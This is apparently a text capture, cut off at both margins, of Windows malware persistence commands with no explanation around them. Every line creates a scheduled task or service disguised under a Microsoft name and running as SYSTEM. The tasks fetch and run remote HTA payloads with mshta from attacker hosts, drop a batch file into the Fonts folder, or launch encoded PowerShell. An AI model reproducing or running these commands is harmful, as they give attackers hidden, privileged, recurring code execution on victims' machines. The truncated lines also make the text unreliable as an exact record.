 em32\cmd.exe /c schtasks  /create /TN \Microsoft\Windows\Bluetooth\UpdateDeviceTask /TR "C:\ProgramData\Oracle\Java\java.exe" /ST 00:00 /SC once /DU 59994 /RU SYSTEM | out-null
em32\cmd.exe /c SCHTASKS /create /tn \Microsoft\Windows\Shell\WindowsShellUpdate /sc HOURLY /f  /mo 6 /tr "C:\Windows\System32\cmd.exe /c mshta http://185.10 /ru "NT AUTHORITY\SYSTEM"  /RL HIG
CH
em32\cmd.exe /c SCHTASKS /create /tn \Microsoft\Windows\Shell\WinShell /sc DAILY /f  /mo 1 /tr "C:\Windows\System32\cmd.exe /c mshta http://185.10.68.147/win/checking.hta"  /ru SYSTEM  /RL HIGHEST | out-null
em32\cmd.exe /c SCHTASKS /create /tn \Microsoft\Windows\UPnP\UPnPHost /sc DAILY /f  /mo 2 /tr "C:\Windows\System32\cmd.exe /c mshta http://qlqd5zqefmkcr34a.onion.pet/win/checking.hta"  /ru SYSTEM  /RL HIGHEST | out-n
em32\cmd.exe /c SCHTASKS /create /tn "\Microsoft\Windows\UPnP\UPnPClient Task" /sc DAILY /f  /mo 4 /tr "C:\Windows\System32\cmd.exe /c mshta https://asq.d6shiiwz.pw/win/hssl/d6.hta"  /ru SYSTEM  /RL HIGHEST | out-nul
em32\cmd.exe /c SCHTASKS /create /tn "\Microsoft\Windows\EDP\EDP App Lock Task"  /sc hourly /f  /mo 22 /tr "C:\Windows\System32\cmd.exe /c mshta http://asq.r77vh0.pw/win/checking.hta"  /ru SYSTEM | out-null
em32\cmd.exe /c SCHTASKS /create /tn "\Microsoft\Windows\EDP\EDP App Update Cache"  /sc hourly /f  /mo 23 /tr "C:\Windows\System32\cmd.exe /c mshta https://asq.r77vh0.pw/win/hssl/r7.hta"  /ru SYSTEM | out-null
em32\cmd.exe /c SCHTASKS /create /tn "\Microsoft\Windows\.NET Framework\.NET Framework NGEN v4.0.50319 Critical"  /sc daily /f  /mo 3 /tr "C:\Windows\System32\cmd.exe /c mshta http://fh.fhcwk4q.xyz/win/checking.hta"
em32\cmd.exe /c SCHTASKS /create /tn "\Microsoft\Windows\DiskCleanup\SlientDefragDisks"  /sc daily /f  /mo 4 /tr "C:\Windows\System32\cmd.exe /c mshta https://fh.fhcwk4q.xyz/win/checking.hta"  /ru SYSTEM | out-null
em32\cmd.exe /c SCHTASKS /create /tn \Microsoft\Windows\Registry\RegBackup /sc MINUTE /f  /mo 10 /tr "C:\Windows\System32\cmd.exe /c schtasks /tn \Microsoft\Windows\Bluetooth\UpdateDeviceTask /run"  /ru "NT AUTHORITY
em32\cmd.exe /c schtasks /tn  \Microsoft\Windows\Bluetooth\UpdateDeviceTask /run | out-null
("http://185.10.68.147/win/sasd.bat","C:\Windows\Fonts\sasd.bat")
em32\cmd.exe /c SCHTASKS /create /tn \Microsoft\Windows\MobilePC\DetectPC /sc MINUTE /f  /mo 10 /tr "C:\Windows\System32\cmd.exe /c C:\Windows\Fonts\sasd.bat"  /ru "NT AUTHORITY\SYSTEM"   | out-null
em32\cmd.exe /c SCHTASKS /create /tn "\Microsoft\Windows\.NET Framework\.NET Framework Cache Optimization" /sc HOURLY /f  /mo 16 /tr "cmd /c powershell -nop -noni -w 1 -enc cgBlAGcAcwB2AHIAMwAyACAALwBlACAALwBzACAALwBp
em32\cmd.exe /c SCHTASKS /create /tn "\Microsoft\Windows\.NET Framework\.NET Framework Cache Optimization Files-S-3-5-21-2236678155-433529325-2142214968-1138" /sc HOURLY /f  /mo 17 /tr "cmd /c powershell -nop -noni -w
em32\cmd.exe /c SCHTASKS /create /tn "\Microsoft\Windows\.NET Framework\.NET Framework Cache Optimization Files-S-3-5-21-2236678156-433529325-2142214968-1138" /sc DAILY /f  /mo 5 /tr "cmd /c powershell -nop -noni -w
em32\cmd.exe /c SCHTASKS /create /tn "\Microsoft\Windows\DiskDiagnostic\Microsoft Windows Disk Diagnostic" /sc DAILY /f  /mo 6 /tr "cmd /c powershell -nop -noni -w 1 -enc cgBlAGcAcwB2AHIAMwAyACAALwBlACAALwBzACAALwBpAD
me "cli_optimization_v2.0.55727_64" -DisplayName "Microsoft .NET Framework NGEN v2.0.55727_x64" -StartupType Automatic -BinaryPathName "cmd /c mshta http://asq.r77vh0.pw/win/checking.hta" -Description "Microsoft .NET
me "cli_optimization_v2.0.55727_32" -DisplayName "Microsoft .NET Framework NGEN v2.0.55727_x32" -StartupType Automatic -BinaryPathName "cmd /c mshta https://qlqd5zqefmkcr34a.onion.pet/win/checking.hta" -Description "M